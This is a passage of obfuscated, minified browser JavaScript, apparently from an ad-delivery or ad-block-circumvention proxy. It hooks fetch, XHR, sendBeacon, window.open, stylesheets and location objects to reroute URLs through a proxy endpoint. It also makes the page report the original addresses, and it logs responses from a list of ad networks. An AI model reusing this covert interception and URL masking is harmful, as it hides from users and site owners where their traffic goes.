u9['A'][Bi(0x380)](PL)[Bi(0xeb9)]?u9['A'][Bi(0x380)](PL)[Bi(0xeb9)][Bi(0xd0a)][Bi(0xd37)](this,[PM,...Po]):(u9['A'][Bi(0x380)](PL)[Bi(0x35e)][Bi(0x8c3)](this,Bi(0x86b),PM),PM);}}),dL(PL,Sg(0xd05),Sg(0x9eb),{'get':function(){const BH=Sg;for(var PM=arguments[BH(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BH(0x380)](PL)[BH(0x7ce)]?u9['A'][BH(0x380)](PL)[BH(0x7ce)][BH(0x380)][BH(0xd37)](this,Pl):u9['A'][BH(0x380)](PL)[BH(0x6ff)][BH(0x8c3)](this,BH(0x9eb));return Pm&&(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[BH(0x221)]),Pm;},'set':function(PM){const Bv=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bv(0x382)],'baseUrl':u9['A'][Bv(0x380)](PL)[Bv(0xe6c)][Bv(0x380)][Bv(0xd37)](PL[Bv(0x6b7)]),'endpoint':u1['A'][Bv(0xab4)]}));for(var Pl=arguments[Bv(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Bv(0x380)](PL)[Bv(0x7ce)]?u9['A'][Bv(0x380)](PL)[Bv(0x7ce)][Bv(0xd0a)][Bv(0xd37)](this,[PM,...Po]):(u9['A'][Bv(0x380)](PL)[Bv(0x35e)][Bv(0x8c3)](this,Bv(0x9eb),PM),PM);}}),dL(PL,Sg(0x2a9),Sg(0x92d),{'get':function(){const Bk=Sg;for(var PM=arguments[Bk(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][Bk(0x380)](PL)[Bk(0xc71)][Bk(0x380)][Bk(0xd37)](this,Pl);if(Bk(0x759)==typeof Pm){const c0=Array[Bk(0x712)](Pm[Bk(0xc22)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),c1=>c1[0x0]);for(const c1 of c0||[])(0x0,u0['EW'])(c1)&&(Pm=u9['A'][Bk(0x380)](PL)[Bk(0x26a)][Bk(0x8c3)](Pm,c1,(0x0,u0['sH'])(c1)[Bk(0x221)]));}return Pm;}},function(){const BZ=Sg;for(var PM=arguments[BZ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][BZ(0x380)](PL)[BZ(0xc71)][BZ(0x380)][BZ(0xd37)](this,Pl);return BZ(0x759)==typeof Pm&&u0['ht'][BZ(0x647)](c0=>Pm[BZ(0xc76)]('/'[BZ(0x1009)](c0,'/')));}),dL(PL,Sg(0x2a9),Sg(0x660),{'get':function(){const Bq=Sg;try{if(Bq(0xa6f)===this[Bq(0x92d)])return Bq(0xa27);const Pm=u9['A'][Bq(0x380)](PL)[Bq(0x446)][Bq(0x380)][Bq(0x8c3)](this);if((0x0,u0['EW'])(Pm[Bq(0xb49)][Bq(0x6fb)])){const c0=(0x0,u0['sH'])(Pm[Bq(0xb49)][Bq(0x6fb)])[Bq(0x221)];return new URL(c0)[Bq(0x660)];}}catch(c1){}for(var PM=arguments[Bq(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][Bq(0x380)](PL)[Bq(0x7a0)][Bq(0x380)][Bq(0xd37)](this,Pl);}},function(){const Bb=Sg;if(Bb(0xa6f)===this[Bb(0x92d)])return!0x0;try{const PM=u9['A'][Bb(0x380)](PL)[Bb(0x446)][Bb(0x380)][Bb(0x8c3)](this);return(0x0,u0['EW'])(PM[Bb(0xb49)][Bb(0x6fb)]);}catch(Pl){}return!0x1;}),dR(PL,Sg(0x1df),Sg(0xfdb),function(PM,Pl){const Bt=Sg;return PM=(0x0,u0['EW'])(PM)?PM:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bt(0x382)],'baseUrl':u9['A'][Bt(0x380)](PL)[Bt(0xe6c)][Bt(0x380)][Bt(0xd37)](PL[Bt(0x6b7)]),'endpoint':u1['A'][Bt(0xab4)]}),u9['A'][Bt(0x380)](PL)[Bt(0x663)][Bt(0x8c3)](PL,PM,{'method':Bt(0x3a1),'keepalive':!0x0,'body':Pl,'mode':Bt(0x100c)}),!0x0;},function(){const Br=Sg;return arguments[Br(0xa86)]>0x0;}),dR(PL,Sg(0x4ee),Sg(0x677),function(PM){const BG=Sg,Pl=((()=>{const Ba=a2d;if(!(PM instanceof PL[Ba(0x3d9)]))return'';const Po=u9['A'][Ba(0x380)](PL)[Ba(0x81b)][Ba(0x380)][Ba(0x8c3)](PM);return(0x0,uc['_'])(Po)?(0x0,uc['ks'])(Po):Po;})());if(this instanceof PL[BG(0x3d9)]&&BG(0xd16)===this[BG(0x2e7)][BG(0x83d)]()&&PM instanceof PL[BG(0xc11)]){const Po=u9['A'][BG(0x380)](PL)[BG(0xd56)][BG(0x380)][BG(0x8c3)](PM);u9['A'][BG(0x380)](PL)[BG(0xd56)][BG(0xd0a)][BG(0x8c3)](PM,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Po}));}return Pl&&void 0x0===PL[Pl]&&(PL[Pl]=PM),u9['A'][BG(0x380)](PL)[BG(0x4d2)][BG(0x8c3)](this,PM);}),dR(PL,Sg(0x4ee),Sg(0x557),function(PM){const Bf=Sg;for(var Pl=arguments[Bf(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];if(this instanceof PL[Bf(0x3d9)]&&Bf(0xd16)===this[Bf(0x2e7)][Bf(0x83d)]()&&PM instanceof PL[Bf(0xc11)]){const c0=u9['A'][Bf(0x380)](PL)[Bf(0xd56)][Bf(0x380)][Bf(0x8c3)](PM);return u9['A'][Bf(0x380)](PL)[Bf(0xd56)][Bf(0xd0a)][Bf(0x8c3)](PM,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':c0})),u9['A'][Bf(0x380)](PL)[Bf(0x798)][Bf(0x8c3)](this,PM,...Po);}return u9['A'][Bf(0x380)](PL)[Bf(0x798)][Bf(0x8c3)](this,PM,...Po);}),dL(PL,Sg(0x4ee),Sg(0xc5f),{'get':function(){const BX=Sg;for(var PM=arguments[BX(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][BX(0x380)](PL)[BX(0xd56)][BX(0x380)][BX(0x8c3)](this,...Pl);return this instanceof PL[BX(0x3d9)]&&BX(0xd16)===this[BX(0x2e7)][BX(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(){const BN=Sg;let PM=arguments[BN(0xa86)]<=0x0?void 0x0:arguments[0x0];return this instanceof PL[BN(0x3d9)]&&BN(0xd16)===this[BN(0x2e7)][BN(0x83d)]()&&(PM=(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM})),u9['A'][BN(0x380)](PL)[BN(0xd56)][BN(0xd0a)][BN(0x8c3)](this,PM);}}),dL(PL,Sg(0x4ee),Sg(0x188),{'get':function(){const Be=Sg;for(var PM=arguments[Be(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Be(0x380)](PL)[Be(0xe6c)][Be(0x380)][Be(0xd37)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[Be(0x221)]:Pm;}}),dL(PL,Sg(0xdb2),Sg(0xda6),{'get':function(){const Bj=Sg;for(var PM=arguments[Bj(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][Bj(0x380)](PL)[Bj(0x546)][Bj(0x380)][Bj(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[Bj(0x221)]),Pm;}});const PY=[Sg(0xcce),Sg(0xbfb),Sg(0xd82),Sg(0x748),Sg(0x649),Sg(0xfa1),Sg(0xcbe),Sg(0x784),Sg(0xa08),Sg(0x53d),Sg(0xcc8),Sg(0x4b6),Sg(0x453),Sg(0x2d0)][Sg(0xa95)](PM=>'.'+PM+'/');dL(PL,Sg(0x2f3),Sg(0x584),{'get':function(){const BA=Sg;for(var PM=arguments[BA(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BA(0x380)](PL)[BA(0x5a7)][BA(0x380)][BA(0x8c3)](this,...Pl),c0=u9['A'][BA(0x380)](PL)[BA(0x546)][BA(0x380)][BA(0x8c3)](this,...Pl);return(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BA(0x221)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[BA(0xf85)](c0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[BA(0xf85)](c0)||PY[BA(0x647)](c1=>c0[BA(0xc76)](c1))||c0[BA(0xfd6)](BA(0xf1c))>=0x0)&&(Pm=0x0),Pm;}}),dL(PL,Sg(0x2f3),Sg(0x53f),{'get':function(){const BQ=Sg;for(var PM=arguments[BQ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BQ(0x380)](PL)[BQ(0x83a)][BQ(0x380)][BQ(0x8c3)](this,...Pl),c0=u9['A'][BQ(0x380)](PL)[BQ(0x546)][BQ(0x380)][BQ(0x8c3)](this,...Pl);return(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BQ(0x221)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[BQ(0xf85)](c0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[BQ(0xf85)](c0)||PY[BQ(0x647)](c1=>c0[BQ(0xc76)](c1))||c0[BQ(0xfd6)](BQ(0xf1c))>=0x0)&&(Pm=0x0),Pm;}});const Pw=[Sg(0x408),Sg(0x65d),Sg(0xd18),Sg(0xfc6)];dR(PL,Sg(0x753),Sg(0xf85),function(PM){const BD=Sg;return!!uo(PM,new URL(u1['A'][BD(0xab4)])[BD(0x62d)])||u9['A'][BD(0x380)](PL)[BD(0xd25)][BD(0x8c3)](this,PM);},function(PM){const BS=Sg;return BS(0x61b)!==this[BS(0x4b4)]&&BS(0xaec)!==this[BS(0x4b4)]&&!!Pw[BS(0x647)](Pl=>uo(this[BS(0x4b4)],Pl));}),dR(PL,Sg(0x753),Sg(0x193),function(PM){const BK=Sg,Pl=(0x0,u0['sH'])(PM)[BK(0x221)];return u9['A'][BK(0x380)](PL)[BK(0xf5c)][BK(0x8c3)](this,Pl);},function(PM){const Bx=Sg;return!(Bx(0x759)!=typeof PM||!PM[Bx(0xeb3)](Bx(0x44f))&&!PM[Bx(0xeb3)](Bx(0x2bf))||!(0x0,u0['EW'])(PM));}),dL(PL,Sg(0x418),Sg(0xd03),{'get':function(){const BB=Sg;for(var PM=arguments[BB(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][BB(0x380)](PL)[BB(0xa61)][BB(0x380)][BB(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[BB(0x221)]:Pm;}}),dR(PL,Sg(0x31f),Sg(0xa32),function(PM,Pl){const BF=Sg,Po=PM[BF(0xec3)](),Pm=((()=>{const BI=BF;if(Po[BI(0xeb3)](BI(0x44f))||Po[BI(0xeb3)](BI(0x2bf)))return(0x0,u0['EW'])(Po)?Po:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][BI(0x382)],'endpoint':u1['A'][BI(0xab4)]});{const c0=u9['A'][BI(0x380)](PL)[BI(0xe6c)][BI(0x380)][BI(0xd37)](PL[BI(0x6b7)]);return(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][BI(0x382)],'baseUrl':c0,'endpoint':u1['A'][BI(0xab4)]});}})());return u9['A'][BF(0x380)](PL)[BF(0x19a)][BF(0x8c3)](this,Pm,Pl);}),dR(PL,Sg(0x90a),Sg(0x6ee),function(PM,Pl){const Bn=Sg;try{const Po=new PL[(Bn(0x907))](u1['A'][Bn(0xab4)])[Bn(0x62d)];if(Bn(0xe4b)===PM[Bn(0xec3)]()&&'\x0a'===Pl&&this[Bn(0x811)](Po)&&(0x0,u0['EW'])(PL[Bn(0xb49)][Bn(0x6fb)])){const Pm=new PL[(Bn(0x907))]((0x0,u0['sH'])(PL[Bn(0xb49)][Bn(0x6fb)])[Bn(0x221)]);if((Bn(0xe18)===Pm[Bn(0x62d)]||Bn(0x556)===Pm[Bn(0x62d)])&&Pm[Bn(0xdec)][Bn(0xeb3)](Bn(0xbc6))&&Pm[Bn(0xdec)][Bn(0x811)](Bn(0xaa5))){const c0=u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](c0,Po,Pm[Bn(0x62d)]);}}}catch(c1){return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);}try{if((0x0,u0['EW'])(this)){const c2=(0x0,u0['sH'])(this)[Bn(0x221)];return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](c2,PM,Pl);}return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);}catch(c3){return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);}},function(PM,Pl){const Bz=Sg;try{if(Bz(0x759)==typeof this&&(this[Bz(0xeb3)](Bz(0x44f))||this[Bz(0xeb3)](Bz(0x2bf)))&&u0['ht'][Bz(0x647)](Po=>uo(this,'/'[Bz(0x1009)](Po,'/'))))return!0x0;if(Bz(0xe4b)===PM[Bz(0xec3)]()&&'\x0a'===Pl&&Bz(0x759)==typeof this&&this[Bz(0x811)](new PL[(Bz(0x907))](u1['A'][Bz(0xab4)])[Bz(0x62d)]))return!0x0;}catch(Po){}return!0x1;},{'throwError':!0x1}),dR(PL,Sg(0xc6e),Sg(0x53e),async function(PM,Pl){const BT=Sg;let Po,Pm,c0;dw(PL,PM)?{protectedInput:Po,originalUrl:Pm,additionalHeaders:c0}=await dy(PL,PR,PM):{protectedInput:Po,originalUrl:Pm,additionalHeaders:c0}=dg(PL,PR,PM);for(var c1=arguments[BT(0xa86)],c2=new Array(c1>0x2?c1-0x2:0x0),c3=0x2;c3<c1;c3++)c2[c3-0x2]=arguments[c3];if((PR[BT(0x425)][BT(0x811)](BT(0xa05))||PR[BT(0x425)][BT(0x811)](BT(0x4b0)))&&(Pm[BT(0xc76)](BT(0x1e4))||Pm[BT(0xc76)](BT(0xca4)))){const {wnd:c7}=(function(){const Bp=BT;let c8=PL,c9=document;for(;c8!==PL[Bp(0x587)];)try{c9=c8[Bp(0x874)][Bp(0x6b7)],c8=c8[Bp(0x874)][Bp(0xf11)];}catch(cu){break;}return{'wnd':c8,'doc':c9};}());if(PL!==c7)return c7[BT(0x53e)][BT(0x8c3)](c7,Pm,Pl,...c2);}Pl=ds(Po,Pl,c0);const c4=PW(Pm);if(BT(0x500)===c4||BT(0x89c)===c4){var c5;const c8=new URL(Pm)[BT(0xd31)][BT(0x380)](BT(0xe51));!function(c9,cu,cd,cP,cc){const BR=BT;df(c9,BR(0xb4f),(arguments[BR(0xa86)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[BR(0xd0a)](BR(0x99d),cu)[BR(0xd0a)](BR(0xfc1),cd)[BR(0xd0a)](BR(0xa60),cP)[BR(0xd0a)](BR(0x9e3),cc[BR(0xec3)]()));}(PR,window[BT(0x6f2)],null!==(c5=BT(0xed3)in PR?PR[BT(0xed3)]:BT(0xdc8))&&void 0x0!==c5?c5:BT(0xdc8),null!=c8?c8:'',BT(0x89c)===c4);}const c6=u9['A'][BT(0x380)](PL)[BT(0x663)][BT(0x8c3)](this,Po,Pl,...c2);if(c4){const c9=await c6,cu=await c9[BT(0x1011)]()[BT(0x9fc)]();return u4['A'][BT(0xcb4)](BT(0x4bf)[BT(0x1009)](c4,')'),Pm,cu),c9;}return c6;}),dR(PL,Sg(0xc6e),Sg(0xc02),function(PM,Pl){const BL=Sg;if(dw(PL,PM))throw new TypeError(BL(0xc66));const {protectedInput:Po,additionalHeaders:Pm}=dg(PL,PR,PM);Pl=ds(Po,Pl,Pm);for(var c0=arguments[BL(0xa86)],c1=new Array(c0>0x2?c0-0x2:0x0),c2=0x2;c2<c0;c2++)c1[c2-0x2]=arguments[c2];return u9['A'][BL(0x380)](PL)[BL(0xf84)][BL(0x8c3)](this,Po,Pl,...c1);},null,{'throwError':!0x0}),dL(PL,Sg(0xc6e),Sg(0x431),{'get':function(){const BU=Sg;for(var PM,Pl=arguments[BU(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];const c0=u9['A'][BU(0x380)](PL)[BU(0xbd0)],c1=(null===(PM=c0[BU(0x380)])||void 0x0===PM?void 0x0:PM[BU(0x8c3)](this,...Po))||c0[BU(0x86a)];return new Proxy(c1,{'get':function(c2,c3,c4){const BC=BU;let c5=c2[c3];if(c5||BC(0x759)!=typeof c3||(c5=c2[(0x0,uc['md'])(c3)]),!c5)return c5;if(BC(0xc0d)==typeof c5)return u9['A'][BC(0x380)](PL)[BC(0x29e)][BC(0x8c3)](c5[BC(0x962)])[BC(0xc76)](BC(0xf58))?c5[BC(0x962)](c2):c5;if(!dn(c5))return c5;if(c5&&c5[BC(0xc6e)]&&c5 instanceof c5[BC(0xc6e)]&&c5[BC(0xd89)]){const c6=c5[BC(0xd89)][BC(0xab7)](BC(0x86b));c6&&BC(0xd9b)!==c6&&BC(0x787)!==c6&&!c6[BC(0xeb3)](BC(0x433))||(c5[BC(0xff4)]||(c5[BC(0xff4)]=!0x0,d2(c5[BC(0xf11)]),uO(c5[BC(0xf11)]),uV[BC(0x887)](c5[BC(0xf11)])),dB(c5[BC(0xf11)]),dF(PR,c5[BC(0xf11)]));}return c5;}});}}),dL(PL,Sg(0xc6e),Sg(0xda6),{'get':function(){const BO=Sg;for(var PM=arguments[BO(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BO(0x380)](PL)[BO(0xf74)][BO(0x380)][BO(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)&&(Pm=(0x0,uc['ks'])(Pm)),Pm;},'set':function(PM){const BY=Sg;(0x0,uc['_'])(PM)||(PM=(0x0,uc['md'])(PM));for(var Pl=arguments[BY(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][BY(0x380)](PL)[BY(0xf74)][BY(0xd0a)][BY(0x8c3)](this,PM,...Po);}}),(0x0,u0['Vp'])(PR)&&dL(PL,Sg(0x6aa),Sg(0x9c2),{'get':function(){const Bw=Sg;for(var PM=arguments[Bw(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][Bw(0x380)](PL)[Bw(0xfc4)][Bw(0x380)][Bw(0x8c3)](this,...Pl);},'set':function(PM){const Bg=Sg;if(Bg(0x963)===u9['A'][Bg(0x380)](PL)[Bg(0x427)][Bg(0x380)][Bg(0x8c3)](this)[Bg(0x83d)]()){var Pl;const Po=ur(PR,PM);PM=null!==(Pl=null==Po?void 0x0:Po[Bg(0x7de)])&&void 0x0!==Pl?Pl:'';}u9['A'][Bg(0x380)](PL)[Bg(0xfc4)][Bg(0xd0a)][Bg(0x8c3)](this,PM);}}),dR(PL,Sg(0xc6e),Sg(0xf16),function(PM,Pl,Po){const BW=Sg;if(Po){const c1=Po[BW(0x290)](',')[BW(0xa95)](c2=>{const By=BW;if(c2[By(0xc76)](By(0xb87))){const c3=c2[By(0x290)]('=')[0x1];return By(0xb87)[By(0x1009)](uA(PR,c3,u9['A'][By(0x380)](PL)[By(0xe6c)][By(0x380)][By(0xd37)](PL[By(0x6b7)])));}return c2;});Po=c1[BW(0xb79)](',');}if([BW(0x787)][BW(0xc76)](PM)){const c2=u9['A'][BW(0x380)](PL)[BW(0xd9a)][BW(0x8c3)](this,PM,Pl,Po);return new Proxy(c2,{'get':function(c3,c4){const Bs=BW;return Bs(0xb49)===c4?new Proxy(c3[Bs(0xb49)],{'set':function(c5,c6,c7){const Bh=Bs;if(Bh(0x6fb)===c6){const c8=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c7,'kind':u0['MN'][Bh(0xf36)],'baseUrl':u9['A'][Bh(0x380)](PL)[Bh(0xe6c)][Bh(0x380)][Bh(0xd37)](PL[Bh(0x6b7)]),'endpoint':u1['A'][Bh(0xab4)]});return uM(PL,c2,c8,Po),c5[c6]=c8;}return c5[c6]=c7;}}):c3[c4];}});}var Pm;PM&&BW(0x759)==typeof PM&&(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][BW(0xf36)],'baseUrl':u9['A'][BW(0x380)](PL)[BW(0xe6c)][BW(0x380)][BW(0xd37)](PL[BW(0x6b7)]),'endpoint':u1['A'][BW(0xab4)],'extra':{'sourceFrameOrigin':null===(Pm=dY(PL))||void 0x0===Pm?void 0x0:Pm[BW(0x660)]}}));let c0=PL;for(;uw(c0,BW(0x5f8),BW(0xacf),{'url':PM,'target':Pl,'windowFeatures':Po,'name':PL[BW(0xda6)]}),c0!==PL[BW(0x587)];)c0=c0[BW(0x874)][BW(0xf11)];return PL;});const Pg={'gpt':Sg(0xec4),'gpt_limited':Sg(0xb44),'adsense':Sg(0xb26),'aps':Sg(0xc18),'prebid_sovrn':Sg(0x6dd),'prebid_sharethrough':Sg(0x7d8),'prebid_yieldmo':Sg(0x3fb),'prebid_triplelift':Sg(0x8b0),'prebid_minutemedia':Sg(0xb57),'prebid_kueezrtb':Sg(0xd64),'prebid_vidazoo':Sg(0x648),'prebid_adagio':Sg(0x778),'prebid_onetag':Sg(0xa7b),'prebid_criteo':Sg(0xfc2),'prebid_appnexus':Sg(0xfd9),'prebid_adtelligent':Sg(0x519),'prebid_rubicon':Sg(0x5d0),'prebid_smartadserver':Sg(0x18f),'prebid_nextmillennium':Sg(0x2b7),'prebid_trustedstack':Sg(0xe32),'prebid_orbidder':Sg(0xa0b),'prebid_grid_criteo':Sg(0xe73),'prebid_visx':Sg(0xd98),'prebid_equativ':Sg(0x20b),'prebid_pubmatic':Sg(0xb09),'prebid_yieldlab':Sg(0xe50)};function PW(PM){const BM=Sg;for(const Pl in Pg)if(Pg[Pl]&&PM[BM(0xeb3)](Pg[Pl]))return Pl;return'';}var Py;dR(PL,Sg(0xbcd),Sg(0xf16),function(PM,Pl){const Bl=Sg,Po=Pl;let Pm='';const c0=u9['A'][Bl(0x380)](PL)[Bl(0xe6c)][Bl(0x380)][Bl(0xd37)](PL[Bl(0x6b7)]),{additionalHeaders:c1,url:c2}=dW(PL,0x0,Bl(0x759)==typeof Pl?(0x0,u0['Xz'])(Pl,c0):Pl);Bl(0x759)==typeof(Pl=Bl(0x759)==typeof Pl?c2[Bl(0x6fb)]:c2)?(Pm=PW(Pl),(0x0,u0['EW'])(Pl)||(Pl=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl,'kind':u0['MN'][Bl(0x382)],'baseUrl':c0,'endpoint':u1['A'][Bl(0xab4)]}))):Pl instanceof PL[Bl(0x907)]&&(Pm=PW(Pl[Bl(0x6fb)]),(0x0,u0['EW'])(Pl[Bl(0x6fb)])||((Pl=new PL[(Bl(0x907))](Pl))[Bl(0x6fb)]=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl[Bl(0x6fb)],'kind':u0['MN'][Bl(0x382)],'baseUrl':c0,'endpoint':u1['A'][Bl(0xab4)]}))),Pm&&u9['A'][Bl(0x380)](PL)[Bl(0x2ca)][Bl(0x8c3)](this,Bl(0xfb6),()=>{const Bo=Bl;0x4===this[Bo(0xc7c)]&&u4['A'][Bo(0xcb4)](Bo(0x4bf)[Bo(0x1009)](Pm,')'),Po,this[Bo(0x796)]);});for(var c3=arguments[Bl(0xa86)],c4=new Array(c3>0x2?c3-0x2:0x0),c5=0x2;c5<c3;c5++)c4[c5-0x2]=arguments[c5];const c6=u9['A'][Bl(0x380)](PL)[Bl(0x8fa)][Bl(0x8c3)](this,PM,Pl,...c4);for(const [c7,c8]of Object[Bl(0x88b)](c1))this[Bl(0x439)](Bl(0x5db)[Bl(0x1009)](c7),dK(c8));return c6;}),dL(PL,Sg(0xbcd),Sg(0x749),{'get':function(){const Bm=Sg;for(var PM=arguments[Bm(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Bm(0x380)](PL)[Bm(0x910)][Bm(0x380)][Bm(0x8c3)](this,...Pl);return Pm&&(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[Bm(0x221)]:Pm;}}),dR(PL,Sg(0xbcd),Sg(0x2f2),function(){const F0=Sg;for(var PM=arguments[F0(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][F0(0x380)](PL)[F0(0xce6)][F0(0x8c3)](this,...Pl);}),dR(PL,Sg(0x365),Sg(0xe16),function(PM,Pl,Po){const F1=Sg;return Po&&(Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][F1(0x382)],'baseUrl':u9['A'][F1(0x380)](PL)[F1(0xe6c)][F1(0x380)][F1(0xd37)](PL[F1(0x6b7)]),'endpoint':u1['A'][F1(0xab4)]})),u9['A'][F1(0x380)](PL)[F1(0x1bf)][F1(0x8c3)](this,PM,Pl,Po);}),dp(PL,Sg(0x19c),function(PM,Pl,Po){const F2=Sg,Pm=Pl&&Pl[F2(0xc76)](F2(0x69a))?(0x0,ui['oY'])({'protectUrlContext':PR,'value':Pl}):Pl;return new(u9['A'][F2(0x380)](PL))[(F2(0x19c))](PM,Pm,Po);}),dp(PL,Sg(0xe7a),function(PM,Pl){const F3=Sg;return PM?new(u9['A'][F3(0x380)](PL))[(F3(0xe7a))]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][F3(0x639)],'baseUrl':u9['A'][F3(0x380)](PL)[F3(0xe6c)][F3(0x380)][F3(0xd37)](PL[F3(0x6b7)]),'endpoint':u1['A'][F3(0xab4)]}),Pl):new(u9['A'][F3(0x380)](PL))[(F3(0xe7a))](PM,Pl);}),PL[Sg(0xe56)]=dT(PL,Sg(0xf11),Sg(0xb49),{'get':function(PM,Pl){const F4=Sg,Po=PL[F4(0xb49)][Pl];if(F4(0x759)==typeof Pl&&[F4(0x6fb),F4(0x766),F4(0x62d),F4(0x660),F4(0xfa4),F4(0xe93),F4(0x6d7),F4(0x791),F4(0xdec)][F4(0xc76)](Pl)){const Pm=PL[F4(0xb49)][F4(0x6fb)],c0=new URL(Pm);return new URL((0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[F4(0x221)]:Pm)[Pl]||c0[Pl];}return F4(0x1006)===Pl?PL[F4(0xb49)][Pl]:F4(0xec3)===Pl?function(){const F5=F4,c1=PL[F5(0xb49)][F5(0x6fb)];return(0x0,u0['EW'])(c1)?(0x0,u0['sH'])(c1)[F5(0x221)]:c1;}:F4(0xc0d)==typeof Po?Po[F4(0x962)](PL[F4(0xb49)]):Po;},'set':function(PM,Pl,Po){const F6=Sg;return PL[F6(0xb49)][Pl]=Po,!0x0;}}),PL[Sg(0x6b7)][Sg(0xe56)]=dT(PL,Sg(0x6b7),Sg(0xb49),{'get':function(PM,Pl){const F7=Sg,Po=PL[F7(0x6b7)][F7(0xb49)][Pl];if(F7(0x759)==typeof Pl&&[F7(0x6fb),F7(0x766),F7(0x62d),F7(0x660),F7(0xfa4),F7(0xe93),F7(0x6d7),F7(0x791),F7(0xdec)][F7(0xc76)](Pl)){const Pm=PL[F7(0x6b7)][F7(0xb49)][F7(0x6fb)];return new URL((0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[F7(0x221)]:Pm)[Pl];}return F7(0x1006)===Pl?PL[F7(0x6b7)][F7(0xb49)][Pl]:F7(0xec3)===Pl?function(){const F8=F7,c0=PL[F8(0x6b7)][F8(0xb49)][F8(0x6fb)];return(0x0,u0['EW'])(c0)?(0x0,u0['sH'])(c0)[F8(0x221)]:c0;}:F7(0xc0d)==typeof Po?Po[F7(0x962)](PL[F7(0x6b7)][F7(0xb49)]):Po;},'set':function(PM,Pl,Po){const F9=Sg;return PL[F9(0x6b7)][F9(0xb49)][Pl]=Po,!0x0;}}),PL[Sg(0x8bf)]=dT(PL,Sg(0xf11),Sg(0x874),(Py=PL,{'get':function(PM,Pl){const Fu=Sg;if(Fu(0x8bf)===Pl)return Py[Fu(0x874)][Fu(0x874)]===Py[Fu(0x874)]?Py[Fu(0x8bf)]:Py[Fu(0x874)][Fu(0x874)];if(Fu(0xe56)===Pl)return Py[Fu(0x874)][Fu(0xb49)];const Po=Py[Fu(0x874)][Pl];return Fu(0x303)===Pl?function(Pm,c0){const Fd=Fu;for(var 